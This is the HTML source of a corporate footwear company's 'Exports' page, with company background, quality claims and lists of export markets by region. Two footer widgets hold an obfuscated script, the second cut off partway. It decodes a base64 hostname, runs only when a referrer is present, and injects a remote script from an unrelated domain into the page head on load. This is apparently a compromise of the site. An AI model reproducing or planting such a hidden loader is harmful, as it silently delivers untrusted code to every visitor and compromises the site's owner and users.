<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Anormal%2C600%2C700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.condorgroup.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6082 page-child parent-pageid-6086 wp-embed-responsive wp-theme-HighendWP wp-child-theme-HighendWP-child hb-boxed-layout hb-sidebar-20 highend-prettyphoto wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="hb-preloader"><span class="default-loading-icon"></span></div><div id="mobile-menu-wrap"><form method="get" class="mobile-search-form" action="https://www.condorgroup.in/"><input type="text" placeholder="Search" name="s" autocomplete="off" /></form><a class="mobile-menu-close"><i class="hb-icon-x"></i></a><nav id="mobile-menu" class="clearfix"><div class="menu-condor-container"><ul id="menu-condor" class="menu-main-menu-container"><li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6167"><a href="https://www.condorgroup.in/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7152"><a href="https://www.condorgroup.in/about-us/">Condor India</a></li>
	<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://www.condorgroup.in/about-us/condor-worldwide/">Condor Worldwide</a></li>
	<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://www.condorgroup.in/about-us/our-mission-values/">Mission &#038; Values</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://www.condorgroup.in/about-us/management-team/">Management Team</a></li>
	<li id="menu-item-6094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://www.condorgroup.in/about-us/manufacturing/">Manufacturing Capability</a></li>
	<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://www.condorgroup.in/about-us/credentials/">Awards &#038; Recognition</a></li>
</ul>
</li>
<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://www.condorgroup.in/brands/">BRANDS</a></li>
<li id="menu-item-6090" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6090"><a href="https://www.condorgroup.in/partner-us/">PARTNER US</a>
<ul class="sub-menu">
	<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6082 current_page_item menu-item-7157"><a href="https://www.condorgroup.in/partner-us/exports/" aria-current="page">Exports</a></li>
	<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://www.condorgroup.in/partner-us/distribution/">Distribution</a></li>
	<li id="menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://www.condorgroup.in/partner-us/contract-manufacturing/">Contract Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.condorgroup.in/news/">NEWS</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://www.condorgroup.in/connect/">CONNECT</a></li>
<li id="menu-item-7159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7159"><a href="https://www.condortrendz.com/?_id=corporate">SHOP</a></li>
</ul></div></nav></div><!-- END #mobile-menu-wrap -->
<div id="hb-wrap">

	<div id="main-wrapper" class="hb-boxed-layout hb_boxed_layout_attached with-shadow width-1140 nav-type-1">

					<header id="hb-header" >

		

<div id="header-bar">

	<div class="container">

					<div class="top-widgets-left">
				<div id="top-info-widget" class="top-widget"><p><i class="hb-moon-arrow-right-5"></i>Call us <a href="tel:1800120055000">1800120055000</a></p></div><div id="top-email-widget" class="top-widget"><a href="mailto:crm@condorinblu.com"><i class="hb-moon-envelop"></i>crm@condorinblu.com</a></div>			</div>
		
					<div class="top-widgets-right">
				<div id="top-socials-widget" class="top-widget">		<ul class="social-list">
				
							<li class="facebook">
					<a href="https://www.facebook.com/inblufootwear" aria-label="facebook" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-facebook"></i>
						
											</a> 
				</li>
							<li class="instagram">
					<a href="https://www.instagram.com/inblufootwear/" aria-label="instagram" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-instagram"></i>
						
											</a> 
				</li>
							<li class="twitter">
					<a href="https://twitter.com/Inblufootwear" aria-label="twitter" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-twitter"></i>
						
											</a> 
				</li>
							<li class="linkedin">
					<a href="https://www.linkedin.com/company/condor-footwear/" aria-label="linkedin" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-linkedin"></i>
						
											</a> 
				</li>
							<li class="google-plus">
					<a href="https://g.page/condor-footwear-india-limited?gm" aria-label="google-plus" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-google-plus"></i>
						
											</a> 
				</li>
			
		</ul>
		</div>			</div>
		
	</div>

</div><!-- END #header-bar -->

		
<!-- BEGIN #header-inner -->
<div id="header-inner" class="nav-type-1 sticky-nav hb-ajax-search" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

    <!-- BEGIN #header-inner-bg -->
    <div id="header-inner-bg">

        <div class="container">

	<div id="logo"><div class="hb-dark-logo hb-logo-wrap hb-visible-logo"><a href="https://www.condorgroup.in/"><img src="https://condorgroup.in/wp-content/uploads/2020/04/Condor-logo-1.png" class="default" alt="Condor Footwear Group I India&#039;s leading Footwear Company"/><img src="https://www.condorgroup.in/wp-content/uploads/2021/07/Condor-Logo.png" class="retina" alt="Condor Footwear Group I India&#039;s leading Footwear Company"/></a></div><div class="hb-light-logo hb-logo-wrap"><a href="https://www.condorgroup.in/"><img src="https://www.condorgroup.in/wp-content/uploads/2021/07/Condor-Logo.png" class="default" alt="Condor Footwear Group I India&#039;s leading Footwear Company"/><img src="https://www.condorgroup.in/wp-content/uploads/2021/07/Condor-Logo.png" class="retina" alt="Condor Footwear Group I India&#039;s leading Footwear Company"/></a></div></div>
	<nav class="main-navigation minimal-skin hb-effect-4 light-menu-dropdown" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

	
	<ul id="main-nav" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6167"><a href="https://www.condorgroup.in/about-us/"><span>ABOUT US</span></a>
<ul  class="sub-menu" style=''>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7152"><a href="https://www.condorgroup.in/about-us/"><span>Condor India</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://www.condorgroup.in/about-us/condor-worldwide/"><span>Condor Worldwide</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://www.condorgroup.in/about-us/our-mission-values/"><span>Mission &#038; Values</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://www.condorgroup.in/about-us/management-team/"><span>Management Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://www.condorgroup.in/about-us/manufacturing/"><span>Manufacturing Capability</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://www.condorgroup.in/about-us/credentials/"><span>Awards &#038; Recognition</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://www.condorgroup.in/brands/"><span>BRANDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6090"><a href="https://www.condorgroup.in/partner-us/"><span>PARTNER US</span></a>
<ul  class="sub-menu" style=''>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6082 current_page_item menu-item-7157"><a href="https://www.condorgroup.in/partner-us/exports/"><span>Exports</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://www.condorgroup.in/partner-us/distribution/"><span>Distribution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://www.condorgroup.in/partner-us/contract-manufacturing/"><span>Contract Manufacturing</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.condorgroup.in/news/"><span>NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://www.condorgroup.in/connect/"><span>CONNECT</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7159"><a href="https://www.condortrendz.com/?_id=corporate"><i class="icon-shopping-bag"></i><span>SHOP</span></a></li>
</ul>
			<div id="fancy-search">
			<form id="fancy-search-form" action="https://www.condorgroup.in/" novalidate="" autocomplete="off">
				<input type="text" name="s" id="s" placeholder="Type keywords and press enter" autocomplete="off">
			</form>
			<a href="#" id="close-fancy-search" class="no-transition"><i class="hb-icon-x"></i></a>
			<span class="spinner"></span>
		</div>
		<a href="#" id="show-nav-menu" aria-label="Navigation"><i class="icon-bars"></i></a></a>
</nav>

</div><!-- END .container or .container-wide -->

    </div><!-- END #header-inner-bg -->
</div><!-- END #header-inner -->

	</header>
			
<div id="hb-page-title" class="hb-image-background normal-padding border-style light-text alignleft">

	<div class="hb-image-bg-wrap" style="background-image: url(https://www.condorgroup.in/wp-content/uploads/2020/03/Thin-banner-2.png);"></div>

	<div class="container">

		<div class="hb-page-title">

			<h1 class="">Exports</h1><h2 class="">Global Leader in Footwear</h2>
		</div><!-- END .hb-page-title -->

		<div class="breadcrumbs-wrapper"><div class="breadcrumbs-inside"> <a href="https://www.condorgroup.in">Home</a> <span class="sep-icon"><i class="icon-angle-right"></i></span><a href="https://www.condorgroup.in/partner-us/">Partner Us</a><span class="sep-icon"><i class="icon-angle-right"></i></span><span>Exports</span></div></div><!-- END .breadcrumbs-wrapper --><div class="clear"></div>
	</div>
</div><!-- END #hb-page-title -->

<div id="slider-section" class="clearfix highend-featured-section-" >

			
</div><!-- END #slider-section -->

<div id="main-content" style="background-color:#ffffff;">

	<div class="container">
	
		<div class="row main-row fullwidth">

			
				<div id="page-6082" class="post-6082 page type-page status-publish hentry">
				
					<div class="hb-main-content col-12">
					<div class="wpb-content-wrapper"><div class="vc_row element-row row highend_697ae695d15d9"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1980" height="640" src="https://www.condorgroup.in/wp-content/uploads/2020/07/Export-cover-banner.jpg" class="vc_single_image-img attachment-full" alt="" title="Export-cover-banner" srcset="https://www.condorgroup.in/wp-content/uploads/2020/07/Export-cover-banner.jpg 1980w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-cover-banner-300x97.jpg 300w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-cover-banner-1024x331.jpg 1024w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-cover-banner-768x248.jpg 768w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-cover-banner-1536x496.jpg 1536w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-cover-banner-600x194.jpg 600w" sizes="(max-width: 1980px) 100vw, 1980px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row element-row row highend_697ae695d2dd3"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shortcode-wrapper shortcode-title clearfix"><h3 class="hb-heading "><span>A leading Global Footwear Company</span></h3></div><div class="shortcode-wrapper shortcode-spacer clearfix"><div class="spacer"></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><a href="https://www.condorgroup.in/about-us/">Condor Footwear (India) Limited</a> is one of the leading footwear manufacturers in India and is recognised as the pioneer of PU (polyurethane) footwear technology. The company has a JV with a leading Italian brand <a href="https://www.condorgroup.in/about-us/condor-worldwide/">Condor Trade S.R.L. Group</a>, a world leader in PU footwear. Condor Footwear Group has two state of the art <a href="https://www.condorgroup.in/about-us/manufacturing/">manufacturing facilities</a> at Surat, Gujarat in India. Equipped with the latest Italian machines and large mould bank, the Company has a production capacity of 80,000 pairs of footwear per day.</p>
<p style="text-align: left;">Starting with its foray in the global markets in 1998, Export of footwear today contributes over 20% of the Company’s revenues and is an important focus area for the Company. We have been a top exporter globally to France, Greece, Italy, USA, Central USA, Middle East and African Countries and have been the recipient of many <a href="https://www.condorgroup.in/about-us/credentials/">Awards and Certifications</a> for our Export operations. We are a recognised Export House and also certified by the Council of Leather Exports and the Plastics Export Promotion Council.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row element-row row highend_697ae695d3b0c"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shortcode-wrapper shortcode-title clearfix"><h3 class="hb-heading hb-right-heading alignright"><span>We Care for Your Feet – Our Motto</span></h3></div><div class="shortcode-wrapper shortcode-spacer clearfix"><div class="spacer"></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">At the Condor Footwear Group, we are committed to the development of the highest quality footwear products that are designed to offer the maximum comfort and support to the human feet, while being trendy and stylish to ensure delight to our customers.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row element-row row highend_697ae695d4630"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1980" height="640" src="https://www.condorgroup.in/wp-content/uploads/2020/07/Export-collection-full-width.jpg" class="vc_single_image-img attachment-full" alt="" title="Export-collection-full-width" srcset="https://www.condorgroup.in/wp-content/uploads/2020/07/Export-collection-full-width.jpg 1980w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-collection-full-width-300x97.jpg 300w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-collection-full-width-1024x331.jpg 1024w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-collection-full-width-768x248.jpg 768w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-collection-full-width-1536x496.jpg 1536w, https://www.condorgroup.in/wp-content/uploads/2020/07/Export-collection-full-width-600x194.jpg 600w" sizes="(max-width: 1980px) 100vw, 1980px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row element-row row highend_697ae695d5c56"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shortcode-wrapper shortcode-title clearfix"><h3 class="hb-heading "><span>Our Collection</span></h3></div><div class="shortcode-wrapper shortcode-spacer clearfix"><div class="spacer"></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;">Condor Footwear Group is a leader in PU technology and has a major presence in both Men &amp; Women footwear segments with its wide range of Sandals &amp; Slippers. The Company markets its products under its popular brands : <a href="https://www.condorgroup.in/brands/inblu/">Inblu</a>, <a href="https://www.condorgroup.in/brands/aerowalk/">Aerowalk</a> &amp; <a href="https://www.condorgroup.in/brands/chips/">Chips</a>, which are highly popular for their trendy styles, comfortable soles and affordable price. Its continuous efforts to provide best quality products have put its brands on top of mind of the customers.</p>
<p style="text-align: left;">Condor has its own Research &amp; Design Team who works with international designers from Italy to track global style trends and incorporate them to develop designs which offer the best in footwear fashion. We have the capability to design from concept to moulding to final finishing and our mould library consists of a wide variety of styles for men and women footwear.</p>
<p style="text-align: left;">At Condor, we are committed to providing the highest quality products to our customers through the use of the best technology, latest designs, highest quality raw materials and world class systems and processes. We have implemented the Total Quality Management System as per ISO 9001:2015 and utilise the GMP process at its shop floors using techniques such as 5S, Kaizen, etc.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row element-row row highend_697ae695d6825"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="hb-aligncenter"><a href="#boxzilla-7656" class="hb-button hb-default hb-default-button no-three-d" target="_self" style="-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;">Download Our Catalog</a></div></div></div></div></div><div class="vc_row element-row row highend_697ae695d70ef"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1980" height="640" src="https://www.condorgroup.in/wp-content/uploads/2020/07/Market-cover-banner-1.jpg" class="vc_single_image-img attachment-full" alt="" title="Market-cover-banner" srcset="https://www.condorgroup.in/wp-content/uploads/2020/07/Market-cover-banner-1.jpg 1980w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market-cover-banner-1-300x97.jpg 300w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market-cover-banner-1-1024x331.jpg 1024w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market-cover-banner-1-768x248.jpg 768w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market-cover-banner-1-1536x496.jpg 1536w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market-cover-banner-1-600x194.jpg 600w" sizes="(max-width: 1980px) 100vw, 1980px" /></div>
		</figure>
	</div>
<div class="shortcode-wrapper shortcode-spacer clearfix"><div class="spacer"></div></div><div class="shortcode-wrapper shortcode-title clearfix"><h3 class="hb-heading hb-right-heading alignright"><span>Our Focus Markets</span></h3></div><div class="shortcode-wrapper shortcode-spacer clearfix"><div class="spacer"></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: right;">We have been a top exporter globally to France, Greece, Italy, USA, Central USA, Middle East and African Countries and have been the recipient of many Awards and Certifications for our Export operations. Our current focus markets are Central &amp; South America, Middle East and African countries.</p>

		</div>
	</div>
<div class="shortcode-wrapper shortcode-spacer clearfix"><div class="spacer"></div></div></div></div></div></div><div class="vc_row element-row row highend_697ae695d8917"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shortcode-wrapper shortcode-title clearfix"><h3 class="hb-heading "><span>Middle East</span></h3></div><div class="shortcode-wrapper shortcode-spacer clearfix"><div class="spacer"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li>Bahrain</li>
<li>Egypt</li>
<li>Iran</li>
<li>Iraq</li>
<li>Israel</li>
<li>Jordan</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li>Lebanon</li>
<li>Oman</li>
<li>Saudi Arabia</li>
<li>Syria</li>
<li>Yemen</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Middle_east.jpg" class="vc_single_image-img attachment-full" alt="" title="Market_Middle_east" srcset="https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Middle_east.jpg 1000w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Middle_east-300x300.jpg 300w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Middle_east-150x150.jpg 150w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Middle_east-768x768.jpg 768w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Middle_east-600x600.jpg 600w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Middle_east-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row element-row row highend_697ae695daed5"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shortcode-wrapper shortcode-title clearfix"><h3 class="hb-heading hb-right-heading alignright"><span>Americas</span></h3></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.condorgroup.in/wp-content/uploads/2020/07/Market_America_East-Asia.jpg" class="vc_single_image-img attachment-full" alt="" title="Market_America_East-Asia" srcset="https://www.condorgroup.in/wp-content/uploads/2020/07/Market_America_East-Asia.jpg 1000w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_America_East-Asia-300x300.jpg 300w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_America_East-Asia-150x150.jpg 150w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_America_East-Asia-768x768.jpg 768w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_America_East-Asia-600x600.jpg 600w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_America_East-Asia-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>CENTRAL AMERICA</strong></p>
<ul>
<li>El Salvador</li>
<li>Panama</li>
<li>Mexico</li>
<li>Guatemala</li>
<li>Puerto Rico</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>SOUTH AMERICA</strong><strong> </strong></p>
<ul>
<li>Peru</li>
<li>Chile</li>
<li>Colombia</li>
<li>Ecuador</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row element-row row highend_697ae695dd4e8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="shortcode-wrapper shortcode-title clearfix"><h3 class="hb-heading "><span>Africa</span></h3></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>EAST AFRICA</strong></p>
<ul>
<li>Kenya</li>
<li>Tanzania</li>
<li>Uganda</li>
<li>Ethiopia</li>
<li>Somalia</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>WEST AFRICA</strong></p>
<ul>
<li>Mauritania</li>
<li>Togo</li>
<li>Cambia</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Africa.jpg" class="vc_single_image-img attachment-full" alt="" title="Market_Africa" srcset="https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Africa.jpg 1000w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Africa-300x300.jpg 300w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Africa-150x150.jpg 150w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Africa-768x768.jpg 768w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Africa-600x600.jpg 600w, https://www.condorgroup.in/wp-content/uploads/2020/07/Market_Africa-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div>
					</div><!-- END .hb-main-content -->				
				</div>

				

		</div><!-- END .row -->

	</div><!-- END .container -->

</div><!-- END #main-content -->


	<a id="to-top"><i class="hb-moon-arrow-up-4"></i></a><div id="pre-footer-area">
	<div class="container">
		
		<span class="pre-footer-text">
			Partner with India's leading Footwear Company - Condor. 		</span>
		
		<a href="https://www.condorgroup.in/connect/" target="_blank" class="hb-button hb-large-button">Know More</a>	</div>
</div><!-- END #pre-footer-area -->
	
<footer id="footer" class="dark-style footer-bg-image">
	
	<div class="container">
		<div class="row footer-row">

			<div class="col-3 widget-column"><div id="custom_html-3" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter"><a href="https://www.condorgroup.in/">
<img src="https://www.condorgroup.in/wp-content/uploads/2020/03/636.png" width="240px" height="56px" alt="Condor Footwear Group"/></a><br><br>
The Condor Footwear Group is a leading global Footwear Company and has presence across the globe<br/><br/><a href="https://www.condorgroup.in/">www.condorgroup.in</a>
</div></div></div><div id="custom_html-114" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-3 widget-column"><div id="hb_contact_info_widget-1" class="widget-item hb_contact_info_widget"><h4>Contact Us</h4>
		<ul>
				
			<li><i class="hb-moon-office"></i><span>Condor Footwear (India) Limited</span></li>			<li><i class="hb-moon-location-4"></i><span>A-5/3, Road No 10, Main Gate No. 2, SUSML, Hoziwala Industrial Estate, VANZ, Surat, Gujarat 394230 INDIA </span></li>			<li><i class="hb-moon-phone-2"></i><span><a href="tel:1800-1200-55000">1800-1200-55000</a></span></li>			<li><i class="icon-print"></i><span>+91-261-6778000</span></li>			<li><i class="icon-envelope-alt"></i><span><a href="mailto:inf&#111;&#64;c&#111;n&#100;&#111;&#114;i&#110;b&#108;u&#46;&#99;o&#109;">info&#64;c&#111;nd&#111;rin&#98;l&#117;&#46;&#99;o&#109;</a></span></li>								</ul>

		</div><div id="hb_soc_net_widget-2" class="widget-item hb-socials-widget">		<ul class="social-icons clearfix light small">
				
							<li class="facebook">
					<a href="https://www.facebook.com/inblufootwear" aria-label="facebook" original-title="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-facebook"></i>
						
													<i class="hb-moon-facebook"></i>
											</a> 
				</li>
							<li class="instagram">
					<a href="https://www.instagram.com/inblufootwear/" aria-label="instagram" original-title="Instagram" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-instagram"></i>
						
													<i class="hb-moon-instagram"></i>
											</a> 
				</li>
							<li class="twitter">
					<a href="https://twitter.com/Inblufootwear" aria-label="twitter" original-title="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-twitter"></i>
						
													<i class="hb-moon-twitter"></i>
											</a> 
				</li>
							<li class="linkedin">
					<a href="https://www.linkedin.com/company/condor-footwear/" aria-label="linkedin" original-title="Linkedin" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-linkedin"></i>
						
													<i class="hb-moon-linkedin"></i>
											</a> 
				</li>
							<li class="google-plus">
					<a href="https://g.page/condor-footwear-india-limited?gm" aria-label="google-plus" original-title="Google-plus" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-google-plus"></i>
						
													<i class="hb-moon-google-plus"></i>
											</a> 
				</li>
			
		</ul>
		</div><div id="custom_html-115" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
